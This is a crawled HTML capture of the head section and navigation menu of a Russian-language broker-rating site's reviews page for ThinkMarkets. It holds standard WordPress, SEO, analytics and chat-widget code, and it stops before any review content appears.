

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reitingbrokerov.com/otzyvy/?broker_id=6606
body_size: 34130
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400&family=Roboto&display=swap" rel="stylesheet">

    <script src="https://www.google.com/recaptcha/api.js?render=6LfCxywdAAAAADi-6wNOKCO0eYZHga0HG-fPo5wc"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<meta name="yandex-verification" content="9b5d2192112e6fc3" />

    <title>
        ThinkMarkets отзывы - комментарии и отзывы клиентов о ThinkMarkets на reitingbrokerov.com    </title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<link rel="canonical" href="https://reitingbrokerov.com/otzyvy/?broker_id=6606" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отзывы - Рейтинг брокеров" />
	<meta property="og:description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<meta property="og:url" content="https://reitingbrokerov.com/otzyvy/" />
	<meta property="og:site_name" content="Рейтинг брокеров" />
	<meta property="article:modified_time" content="2025-06-06T16:40:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reitingbrokerov.com/otzyvy/","url":"https://reitingbrokerov.com/otzyvy/","name":"Отзывы - Рейтинг брокеров","isPartOf":{"@id":"https://reitingbrokerov.com/#website"},"datePublished":"2022-04-01T12:28:42+00:00","dateModified":"2025-06-06T16:40:33+00:00","description":"Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером","breadcrumb":{"@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://reitingbrokerov.com/otzyvy/"]}]},{"@type":"BreadcrumbList","@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://reitingbrokerov.com/"},{"@type":"ListItem","position":2,"name":"Отзывы"}]},{"@type":"WebSite","@id":"https://reitingbrokerov.com/#website","url":"https://reitingbrokerov.com/","name":"Рейтинг брокеров","description":"Рейтинг брокеров","publisher":{"@id":"https://reitingbrokerov.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reitingbrokerov.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://reitingbrokerov.com/#organization","name":"Рейтинг брокеров","url":"https://reitingbrokerov.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://reitingbrokerov.com/#/schema/logo/image/","url":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","contentUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","width":182,"height":60,"caption":"Рейтинг брокеров"},"image":{"@id":"https://reitingbrokerov.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reitingbrokerov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reitingbrokerov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-styles-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-bootstrap-grid-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/assets/css/bootstrap-grid.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/slick.css?ver=1724010607' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/reset.min.css?ver=1681111025' type='text/css' media='all' />
<link rel='stylesheet' id='style-wp-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139' type='text/css' media='all' />
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcomments-scripts-js-extra">
/* <![CDATA[ */
var wpcomments_vars = {"ajaxurl":"https:\/\/reitingbrokerov.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/reitingbrokerov.com\/wp-content\/plugins\/wp-comment-fields","settings":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/js/script.js?ver=6.7.4" id="wpcomments-scripts-js"></script>
<link rel="https://api.w.org/" href="https://reitingbrokerov.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reitingbrokerov.com/wp-json/wp/v2/pages/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reitingbrokerov.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reitingbrokerov.com/?p=221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F&#038;format=xml" />
<meta name="title" content="ThinkMarkets отзывы - комментарии и отзывы клиентов о ThinkMarkets на reitingbrokerov.com"><meta name="description" content="Честные ThinkMarkets отзывы 2026 реальных клиентов о брокере ThinkMarkets. Здесь вы можете ознакомиться с отзывами других трейдеров о качестве услуг и сервиса, предоставляемых брокером."><link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="32x32" />
<link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<meta name="msapplication-TileImage" content="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    

	<script src="//code.jivosite.com/widget/rucYmmhD1C" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=4';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>
	<!--End of Chat Script-->

     <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->
</head>

<body class="page-template page-template-page-reviews page-template-page-reviews-php page page-id-221 wp-custom-logo">

<!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
    

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '15']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=15&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->


    <div class="wrapper">

        <nav class="menu">
            <div class="container">
                <div class="footer__inner">
                    <div class="footer__column">
                        <div class="header__search-mob">
                            <form method="GET" action="https://reitingbrokerov.com/search/">
                                <input class="header__search-input" name="search_text" type="text">
                                <button type="submit" class="header__search-submit">
                                    <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                                </button>
                            </form>
                        </div>
                        <nav class="footer__main-menu"><ul id="menu-first-column" class="footer__box"><li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-second-column" class="footer__box"><li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-third-column" class="footer__box"><li id="menu-item-9959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-9961" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li id="menu-item-9962" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li id="menu-item-9964" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li id="menu-item-9965" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li id="menu-item-9963" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                        <nav class="footer__main-menu">
                            <ul class="footer__box">
                                <li class="menu-item">
                                    <a class="js-open-order-form">Заказать обзор компании</a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="footer__column">
                        <div class="footer__main">
